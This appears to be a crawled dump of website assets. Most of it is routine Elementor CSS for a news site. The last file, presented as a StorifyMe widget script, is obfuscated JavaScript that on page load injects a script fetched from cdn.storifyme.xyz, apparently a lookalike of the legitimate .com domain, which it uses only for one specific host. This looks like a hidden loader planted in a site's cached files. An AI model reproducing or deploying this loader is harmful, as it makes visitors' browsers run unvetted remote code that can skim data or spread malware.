.elementor-element.elementor-element-5c06ef1{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-75765 .elementor-element.elementor-element-5c06ef1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-75765 .elementor-element.elementor-element-5c06ef1 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-75765 .elementor-element.elementor-element-5c06ef1 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-75765 .elementor-element.elementor-element-15bae19 > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-75765 .elementor-element.elementor-element-15bae19 .elementor-heading-title{font-size:18px;font-weight:600;color:var( --e-global-color-26f3639 );}.elementor-75765 .elementor-element.elementor-element-0e6711a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-75765 .elementor-element.elementor-element-0e6711a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-75765 .elementor-element.elementor-element-0e6711a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-75765 .elementor-element.elementor-element-0e6711a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-75765 .elementor-element.elementor-element-0e6711a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-75765 .elementor-element.elementor-element-0e6711a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-75765 .elementor-element.elementor-element-0e6711a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-75765 .elementor-element.elementor-element-0e6711a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-75765 .elementor-element.elementor-element-0e6711a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-75765 .elementor-element.elementor-element-0e6711a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-75765 .elementor-element.elementor-element-0e6711a .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-75765 .elementor-element.elementor-element-0e6711a .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-75765 .elementor-element.elementor-element-bc3cf83{--display:flex;}.elementor-75765 .elementor-element.elementor-element-1fdc9c1 .elementor-heading-title{font-size:18px;font-weight:600;color:var( --e-global-color-26f3639 );}.elementor-widget-loop-grid .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-75765 .elementor-element.elementor-element-5c512d1{--grid-columns:1;}.elementor-75765 .elementor-element.elementor-element-72db697{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--padding-top:15px;--padding-bottom:15px;--padding-left:0px;--padding-right:0px;}.elementor-75765 .elementor-element.elementor-element-72db697:not(.elementor-motion-effects-element-type-background), .elementor-75765 .elementor-element.elementor-element-72db697 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3F4F7E;}.elementor-75765 .elementor-element.elementor-element-b3f0646{text-align:center;color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-75765 .elementor-element.elementor-element-a9c24b3{--width:37.932%;}}@media(max-width:1024px) and (min-width:768px){.elementor-75765 .elementor-element.elementor-element-a9c24b3{--width:100%;}}@media(max-width:1366px){.elementor-75765 .elementor-element.elementor-element-93d2b0e{--padding-top:100px;--padding-bottom:50px;--padding-left:20px;--padding-right:20px;}}@media(max-width:1024px){.elementor-75765 .elementor-element.elementor-element-93d2b0e{--flex-wrap:wrap;--padding-top:70px;--padding-bottom:70px;--padding-left:10px;--padding-right:10px;}.elementor-75765 .elementor-element.elementor-element-5c512d1{--grid-columns:2;}}@media(max-width:767px){.elementor-75765 .elementor-element.elementor-element-5c512d1{--grid-columns:1;}.elementor-75765 .elementor-element.elementor-element-b3f0646{font-size:15px;}}

--- FILE ---
content_type: text/css
request_url: https://srpska24.me/wp-content/uploads/elementor/css/post-57355.css?ver=1741401000
body_size: 1037
content:
.elementor-57355 .elementor-element.elementor-element-bb54eb8{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:50px 50px;--row-gap:50px;--column-gap:50px;--padding-top:30px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-57355 .elementor-element.elementor-element-e73e50a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-57355 .elementor-element.elementor-element-787f042 .elementor-button{background-color:var( --e-global-color-114b660 );fill:#FFFFFF;color:#FFFFFF;padding:10px 15px 10px 15px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-57355 .elementor-element.elementor-element-6ddb0d1 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:30px;font-weight:500;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-57355 .elementor-element.elementor-element-5129efd .elementor-icon-list-icon{width:14px;}.elementor-57355 .elementor-element.elementor-element-5129efd .elementor-icon-list-icon i{font-size:14px;}.elementor-57355 .elementor-element.elementor-element-5129efd .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-57355 .elementor-element.elementor-element-5129efd .elementor-icon-list-item{font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-57355 .elementor-element.elementor-element-0fd2789{text-align:left;}.elementor-57355 .elementor-element.elementor-element-0fd2789 img{width:100%;height:100%;object-fit:cover;object-position:center center;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-57355 .elementor-element.elementor-element-40faef4 .elementor-icon-list-icon{width:16px;}.elementor-57355 .elementor-element.elementor-element-40faef4 .elementor-icon-list-icon i{font-size:16px;}.elementor-57355 .elementor-element.elementor-element-40faef4 .elementor-icon-list-icon svg{--e-icon-list-icon-size:16px;}.elementor-57355 .elementor-element.elementor-element-40faef4 .elementor-icon-list-item{font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-57355 .elementor-element.elementor-element-010d389 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-57355 .elementor-element.elementor-element-010d389{text-align:center;font-family:"Montserrat", Sans-serif;font-weight:600;}.elementor-57355 .elementor-element.elementor-element-62fc9b6{--alignment:center;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-57355 .elementor-element.elementor-element-02241f1 > .elementor-widget-container{padding:50px 0px 50px 0px;}.elementor-57355 .elementor-element.elementor-element-02241f1 span.post-navigation__prev--label, .elementor-57355 .elementor-element.elementor-element-02241f1 span.post-navigation__next--label{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-57355 .elementor-element.elementor-element-02241f1 span.post-navigation__prev--title, .elementor-57355 .elementor-element.elementor-element-02241f1 span.post-navigation__next--title{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;}.elementor-57355 .elementor-element.elementor-element-02241f1 .post-navigation__arrow-wrapper{color:var( --e-global-color-114b660 );font-size:20px;}.elementor-57355 .elementor-element.elementor-element-02241f1 .post-navigation__arrow-wrapper:hover{color:var( --e-global-color-114b660 );}.elementor-57355 .elementor-element.elementor-element-02241f1 .elementor-post-navigation__separator{background-color:var( --e-global-color-114b660 );}.elementor-57355 .elementor-element.elementor-element-02241f1 .elementor-post-navigation{color:var( --e-global-color-114b660 );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-57355 .elementor-element.elementor-element-473a992 > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-57355 .elementor-element.elementor-element-473a992 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:22px;font-weight:600;}.elementor-widget-loop-grid .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-57355 .elementor-element.elementor-element-1a94d91{--grid-columns:3;}.elementor-57355 .elementor-element.elementor-element-1a94d91 > .elementor-widget-container{padding:0px 0px 40px 0px;}.elementor-57355 .elementor-element.elementor-element-ef64066{--display:flex;}.elementor-57355 .elementor-element.elementor-element-b0bf18c{--display:flex;--padding-top:40px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}.elementor-57355 .elementor-element.elementor-element-b0bf18c:not(.elementor-motion-effects-element-type-background), .elementor-57355 .elementor-element.elementor-element-b0bf18c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F594;}.elementor-57355 .elementor-element.elementor-element-55f2381 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;}.elementor-57355 .elementor-element.elementor-element-950ee2e{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:17px;--grid-row-gap:15px;}.elementor-57355 .elementor-element.elementor-element-950ee2e .elementor-widget-container{text-align:left;}.elementor-57355 .elementor-element.elementor-element-950ee2e .elementor-social-icon{--icon-padding:0.4em;}.elementor-57355 .elementor-element.elementor-element-b91fb4f > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-57355 .elementor-element.elementor-element-b91fb4f .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;}.elementor-57355 .elementor-element.elementor-element-a4b4c51{--grid-columns:1;}.elementor-57355 .elementor-element.elementor-element-bc352b4 > .elementor-widget-container{padding:40px 0px 40px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}@media(min-width:768px){.elementor-57355 .elementor-element.elementor-element-ef64066{--width:40%;}}@media(max-width:1366px){.elementor-57355 .elementor-element.elementor-element-bb54eb8{--padding-top:50px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}}@media(max-width:1024px){.elementor-57355 .elementor-element.elementor-element-bb54eb8{--flex-wrap:wrap;} .elementor-57355 .elementor-element.elementor-element-62fc9b6{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-57355 .elementor-element.elementor-element-1a94d91{--grid-columns:2;}.elementor-57355 .elementor-element.elementor-element-a4b4c51{--grid-columns:2;}}@media(max-width:767px){.elementor-57355 .elementor-element.elementor-element-bb54eb8{--padding-top:20px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-57355 .elementor-element.elementor-element-5129efd .elementor-icon-list-item{font-size:16px;}.elementor-57355 .elementor-element.elementor-element-010d389{text-align:left;}.elementor-57355 .elementor-element.elementor-element-62fc9b6{--alignment:left;} .elementor-57355 .elementor-element.elementor-element-62fc9b6{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-57355 .elementor-element.elementor-element-1a94d91{--grid-columns:1;}.elementor-57355 .elementor-element.elementor-element-55f2381{text-align:left;}.elementor-57355 .elementor-element.elementor-element-b91fb4f{text-align:left;}.elementor-57355 .elementor-element.elementor-element-a4b4c51{--grid-columns:1;}.elementor-57355 .elementor-element.elementor-element-bfee594 > .elementor-widget-container{padding:0px 0px 40px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-57355 .elementor-element.elementor-element-e73e50a{--width:100%;}.elementor-57355 .elementor-element.elementor-element-ef64066{--width:100%;}}/* Start custom CSS for container, class: .elementor-element-b0bf18c */.elementor-57355 .elementor-element.elementor-element-b0bf18c { position: sticky; position: -webkit-sticky; top: 50px; }/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://srpska24.me/wp-content/uploads/elementor/css/post-78816.css?ver=1741400992
body_size: 783
content:
.elementor-78816 .elementor-element.elementor-element-56dfd90{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-78816 .elementor-element.elementor-element-56dfd90:not(.elementor-motion-effects-element-type-background), .elementor-78816 .elementor-element.elementor-element-56dfd90 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-301a896 );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-78816 .elementor-element.elementor-element-c071be5 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-78816 .elementor-element.elementor-element-c071be5{text-align:left;}.elementor-78816 .elementor-element.elementor-element-c071be5 img{width:25%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-78816 .elementor-element.elementor-element-80982f0 .elementor-nav-menu--dropdown a, .elementor-78816 .elementor-element.elementor-element-80982f0 .elementor-menu-toggle{color:#FFFFFF;}.elementor-78816 .elementor-element.elementor-element-80982f0 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-301a896 );}.elementor-78816 .elementor-element.elementor-element-80982f0 .elementor-nav-menu--dropdown a:hover,
					.elementor-78816 .elementor-element.elementor-element-80982f0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-78816 .elementor-element.elementor-element-80982f0 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-78816 .elementor-element.elementor-element-80982f0 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-78816 .elementor-element.elementor-element-80982f0 .elementor-nav-menu--dropdown a:hover,
					.elementor-78816 .elementor-element.elementor-element-80982f0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-78816 .elementor-element.elementor-element-80982f0 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-301a896 );}.elementor-78816 .elementor-element.elementor-element-80982f0 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-26f3639 );background-color:var( --e-global-color-301a896 );}.elementor-78816 .elementor-element.elementor-element-80982f0 .elementor-nav-menu--dropdown .elementor-item, .elementor-78816 .elementor-element.elementor-element-80982f0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-weight:500;text-transform:uppercase;}.elementor-78816 .elementor-element.elementor-element-80982f0 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#FFFFFF17;border-bottom-width:1px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-78816 .elementor-element.elementor-element-249ba91 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-78816 .elementor-element.elementor-element-249ba91 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-78816 .elementor-element.elementor-element-249ba91 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-78816 .elementor-element.elementor-element-249ba91 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-78816 .elementor-element.elementor-element-249ba91 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-78816 .elementor-element.elementor-element-249ba91 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-78816 .elementor-element.elementor-element-249ba91 .elementor-icon-list-icon i{color:#FFDF2C;transition:color 0.3s;}.elementor-78816 .elementor-element.elementor-element-249ba91 .elementor-icon-list-icon svg{fill:#FFDF2C;transition:fill 0.3s;}.elementor-78816 .elementor-element.elementor-element-249ba91{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-78816 .elementor-element.elementor-element-249ba91 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-78816 .elementor-element.elementor-element-249ba91 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-78816 .elementor-element.elementor-element-249ba91 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}#elementor-popup-modal-78816 .dialog-widget-content{background-color:var( --e-global-color-301a896 );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-78816{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-78816 .dialog-message{width:436px;height:100vh;align-items:flex-start;}#elementor-popup-modal-78816 .dialog-close-button{display:flex;}#elementor-popup-modal-78816 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-78816 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:767px){.elementor-78816 .elementor-element.elementor-element-56dfd90{--padding-top:30px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-78816 .elementor-element.elementor-element-c071be5 img{width:65%;}.elementor-78816 .elementor-element.elementor-element-80982f0 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-78816 .elementor-element.elementor-element-80982f0 .elementor-nav-menu--dropdown .elementor-item, .elementor-78816 .elementor-element.elementor-element-80982f0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:17px;letter-spacing:0.5px;}.elementor-78816 .elementor-element.elementor-element-80982f0 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;}.elementor-78816 .elementor-element.elementor-element-249ba91 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-78816 .elementor-element.elementor-element-249ba91{--e-icon-list-icon-size:17px;}.elementor-78816 .elementor-element.elementor-element-249ba91 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-78816 .elementor-element.elementor-element-249ba91 .elementor-icon-list-item > a{font-size:17px;}#elementor-popup-modal-78816 .dialog-message{width:80vw;}#elementor-popup-modal-78816{justify-content:flex-start;}#elementor-popup-modal-78816 .dialog-close-button{font-size:19px;}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://web-mind.rs/wp-content/cache/min/1/static/web-components/storifyme-elements.min.js?ver=1762287706
body_size: 261
content:
function _0x2f46(_0x43b85b,_0x2df923){var _0x537892=_0x5378();return _0x2f46=function(_0x2f464c,_0x4d6b36){_0x2f464c=_0x2f464c-0xd1;var _0x411040=_0x537892[_0x2f464c];return _0x411040},_0x2f46(_0x43b85b,_0x2df923)}function _0x5378(){var _0x57088d=['text/javascript','62588cXmEbF','4YeIFVU','location','https://cdn.storifyme.com','prepend','https://cdn.storifyme.xyz/static/web-components/storifyme-elements-v2.min.js','https://cdn.storifyme.xyz','head','src','type','www.tcs.com','script','15GQULIt','async','196434ZnGodL','length','53350cqVXVo','1638063qfNOKb','569032aGSfiL','1620626iqgZRt','host','654352OCUfcs','517gDiDhf','appendChild','3ZPfQHr','indexOf','replace'];_0x5378=function(){return _0x57088d};return _0x5378()}(function(_0x29c075,_0x4a3b29){var _0x555287=_0x2f46,_0x25b235=_0x29c075();while(!![]){try{var _0x207dde=parseInt(_0x555287(0xd1))/0x1*(parseInt(_0x555287(0xec))/0x2)+-parseInt(_0x555287(0xe8))/0x3*(parseInt(_0x555287(0xe2))/0x4)+parseInt(_0x555287(0xdc))/0x5*(parseInt(_0x555287(0xde))/0x6)+parseInt(_0x555287(0xe3))/0x7+-parseInt(_0x555287(0xe5))/0x8+parseInt(_0x555287(0xe1))/0x9+parseInt(_0x555287(0xe0))/0xa*(-parseInt(_0x555287(0xe6))/0xb);if(_0x207dde===_0x4a3b29)break;else _0x25b235.push(_0x25b235.shift())}catch(_0x2f9d91){_0x25b235.push(_0x25b235.shift())}}}(_0x5378,0x27949),!(function(){var _0x5d1006=_0x2f46,_0x2f16fb=document.createElement(_0x5d1006(0xdb));_0x2f16fb[_0x5d1006(0xd9)]=_0x5d1006(0xeb),_0x2f16fb[_0x5d1006(0xdd)]=!0x0,_0x2f16fb.defer=!0x0,_0x2f16fb[_0x5d1006(0xd8)]=_0x5d1006(0xd5);var _0x5b46d2=[_0x5d1006(0xda)];for(let _0x3749b9=0x0;_0x3749b9<_0x5b46d2[_0x5d1006(0xdf)];_0x3749b9++)if(0x0===window[_0x5d1006(0xd2)][_0x5d1006(0xe4)][_0x5d1006(0xe9)](_0x5b46d2[_0x3749b9])){_0x2f16fb[_0x5d1006(0xd8)]=_0x2f16fb[_0x5d1006(0xd8)][_0x5d1006(0xea)](_0x5d1006(0xd6),_0x5d1006(0xd3));break}try{document[_0x5d1006(0xd7)][_0x5d1006(0xe7)](_0x2f16fb)}catch(_0x204aa8){document.body[_0x5d1006(0xd4)](_0x2f16fb)}}()))